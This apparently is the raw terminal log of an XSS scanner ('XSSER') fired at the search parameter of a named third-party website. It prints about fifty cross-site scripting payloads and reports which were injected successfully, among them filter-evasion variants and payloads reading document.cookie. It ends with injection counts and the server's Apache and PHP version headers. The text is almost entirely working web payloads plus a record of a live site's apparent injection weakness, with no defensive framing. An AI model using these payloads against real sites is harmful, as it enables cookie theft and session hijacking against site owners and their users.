 $ py Xss.py -u 'http://priyaplacement.com/search_result.php?Code=' -p localhost -fp payloads.txt -a
XSSER
Author: Mik
Version: Beta 1
[-] Starting and Creating an Automatic Injection [Processing] - - - - - - - -
[+] Successfully injected payload: <script>alert(123456789)</script>
[+] Successfully injected payload: \<script\>alert\(123456789\)\<\/script\>
[+] Successfully injected payload: "><script>alert(123456789)</script>
[+] Impossible inject the payload: onload=<script>alert(123456789)<\script>
[+] Successfully injected payload: <IMG SRC=javascript:alert(123456789)>
[+] Successfully injected payload: <IMG SRC=`javascript:alert(123456789)`>
[+] Successfully injected payload: <script>onload=("alert(123456789)")</script>
[+] Impossible inject the payload: <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxMjM0NTY3ODkpPC9zY3JpcHQ+"></object>
[+] Successfully injected payload: <TABLE BACKGROUND="javascript:alert(123456789)"></TABLE>
[+] Successfully injected payload: <script>eval(String(alert(123456789)))</script>
[+] Impossible inject the payload: <script>0x610x6c0x650x720x740x280x310x320x330x340x350x360x370x380x390x29</script>
[+] Successfully injected payload: <LINK REL="stylesheet" HREF="javascript:alert(123456789);">
[+] Impossible inject the payload: <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="inner
HTML" to="XSS<SCRIPT DEFER>alert(123456789)</SCRIPT>"> </BODY></HTML>
[+] Impossible inject the payload: '';!--"<XSS>=&{()}
[+] Impossible inject the payload: <script>30783631307836633078363530783732307837343078323830783331307833323078333330783334307833353078333630783337307833383078333930783239</script>
[+] Impossible inject the payload: <script>alert%28123456789%29</script>
[+] Impossible inject the payload: <script>alert(String.fromCharCode(9710810111411640495051525354555657 41))</script>
[+] Successfully injected payload: <isindex/autofocus/onfocus=alert(123456789)>
[+] Successfully injected payload: <IMG """><SCRIPT>alert(123456789)</SCRIPT>">
[+] Successfully injected payload: <XSS STYLE="xss:expression(alert(123456789))">
[+] Impossible inject the payload: <svg/onload=%26%23097lert%26lpar;alert(123456789))>
[+] Successfully injected payload: <sCR<script>iPt>alert(123456789)</SCr</script>IPt>
[+] Successfully injected payload: ";alert(123456789);//
[+] Successfully injected payload: <script>eval(alert(123456789))</script>
[+] Successfully injected payload: <?php echo("<script>alert(123456789)\</script>")?>
[+] Successfully injected payload: <script><script>alert(document.cookie)</script></script>
[+] Successfully injected payload: \<script\>\<script\>alert\(document\.cookie\)\<\/script\>\<\/script\>
[+] Successfully injected payload: "><script><script>alert(document.cookie)</script></script>
[+] Impossible inject the payload: onload=<script><script>alert(document.cookie)</script><\script>
[+] Successfully injected payload: <IMG SRC=javascript:<script>alert(document.cookie)</script>>
[+] Successfully injected payload: <IMG SRC=`javascript:<script>alert(document.cookie)</script>`>
[+] Successfully injected payload: <script>onload=("<script>alert(document.cookie)</script>")</script>
[+] Impossible inject the payload: <object data="data:text/html;base64,PHNjcmlwdD48c2NyaXB0PmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk8L3NjcmlwdD48L3NjcmlwdD4="></object>
[+] Successfully injected payload: <TABLE BACKGROUND="javascript:<script>alert(document.cookie)</script>"></TABLE>
[+] Successfully injected payload: <script>eval(String(<script>alert(document.cookie)</script>))</script>
[+] Impossible inject the payload: <script>0x3c0x730x630x720x690x700x740x3e0x610x6c0x650x720x740x280x640x6f0x630x750x6d0x650x6e0x740x2e0x630x6f0x6f0x6b0x690x650x290x3c0x2f0x730x630x720x690x700
x740x3e</script>
[+] Impossible inject the payload: <LINK REL="stylesheet" HREF="javascript:<script>alert(document.cookie)</script>;">
[+] Impossible inject the payload: <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="inner
HTML" to="XSS<SCRIPT DEFER><script>alert(document.cookie)</script></SCRIPT>"> </BODY></HTML>
[+] Impossible inject the payload: '';!--"<XSS>=&{()}
[+] Impossible inject the payload:
[+] Impossible inject the payload: <script>alert%28123456789%29</script>
[+] Impossible inject the payload: <script>alert(String.fromCharCode(971081011141164049505152535455565741))</script>
[+] Successfully injected payload: <isindex/autofocus/onfocus=alert(123456789)>
[+] Successfully injected payload: <IMG """><SCRIPT>alert(123456789)</SCRIPT>">
[+] Successfully injected payload: <XSS STYLE="xss:expression(alert(123456789))">
[+] Impossible inject the payload: <svg/onload=%26%23097lert%26lpar;alert(123456789))>
[+] Successfully injected payload: <sCR<script>iPt>alert(123456789)</SCr</script>IPt>
[+] Successfully injected payload: ";alert(123456789);//
[+] Successfully injected payload: <script>eval(alert(123456789))</script>
[+] Successfully injected payload: <?php echo("<script>alert(123456789)\</script>")?>
[+] Successfully injected payload: <script><script>alert(document.cookie)</script></script>
[+] Successfully injected payload: \<script\>\<script\>alert\(document\.cookie\)\<\/script\>\<\/script\>
[+] Successfully injected payload: "><script><script>alert(document.cookie)</script></script>
[+] Impossible inject the payload: onload=<script><script>alert(document.cookie)</script><\script>
[+] Successfully injected payload: <IMG SRC=javascript:<script>alert(document.cookie)</script>>
[+] Successfully injected payload: <IMG SRC=`javascript:<script>alert(document.cookie)</script>`>
[+] Successfully injected payload: <script>onload=("<script>alert(document.cookie)</script>")</script>
[+] Impossible inject the payload: <object data="data:text/html;base64,PHNjcmlwdD48c2NyaXB0PmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk8L3NjcmlwdD48L3NjcmlwdD4="></object>
[+] Successfully injected payload: <TABLE BACKGROUND="javascript:<script>alert(document.cookie)</script>"></TABLE>
[+] Successfully injected payload: <script>eval(String(<script>alert(document.cookie)</script>))</script>
[+] Impossible inject the payload: <script>0x3c0x730x630x720x690x700x740x3e0x610x6c0x650x720x740x280x640x6f0x630x750x6d0x650x6e0x740x2e0x630x6f0x6f0x6b0x690x650x290x3c0x2f0x730x630x720x690x700
x740x3e</script>
[+] Impossible inject the payload: <LINK REL="stylesheet" HREF="javascript:<script>alert(document.cookie)</script>;">
[+] Impossible inject the payload: <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="inner
HTML" to="XSS<SCRIPT DEFER><script>alert(document.cookie)</script></SCRIPT>"> </BODY></HTML>
[+] Impossible inject the payload: '';!--"<XSS>=&{()}
[+] Impossible inject the payload:
[+] Impossible inject the payload: <script>%3Cscript%3Ealert%28document.cookie%29%3C/script%3E</script>
[+] Impossible inject the payload:
[+] Successfully injected payload: <isindex/autofocus/onfocus=<script>alert(document.cookie)</script>>
[+] Successfully injected payload: <IMG """><SCRIPT><script>alert(document.cookie)</script></SCRIPT>">
[+] Successfully injected payload: <XSS STYLE="xss:expression(<script>alert(document.cookie)</script>)">
[+] Impossible inject the payload: <svg/onload=%26%23097lert%26lpar;<script>alert(document.cookie)</script>)>
[+] Successfully injected payload: <sCR<script>iPt><script>alert(document.cookie)</script></SCr</script>IPt>
[+] Successfully injected payload: ";<script>alert(document.cookie)</script>;//
[+] Successfully injected payload: <script>eval(<script>alert(document.cookie)</script>)</script>
[+] Successfully injected payload: <?php echo("<script><script>alert(document.cookie)</script>\</script>")?>
[+] Successufly Injected Payloads Number: 31
[-] Failed Injected Payloads Number: 19
[+] Show in chart here: https://plot.ly/~01cde849/20.embed
[+] Other info:
[+] Date Fri, 29 Dec 2017 12:06:25 GMT
[+] Server Apache
[+] X-Powered-By PHP/5.5.38
[+] Vary Accept-Encoding,User-Agent
[+] Content-Encoding gzip
[+] Content-Length 176
[+] Keep-Alive timeout=5, max=100
[+] Connection Keep-Alive
[+] Content-Type text/html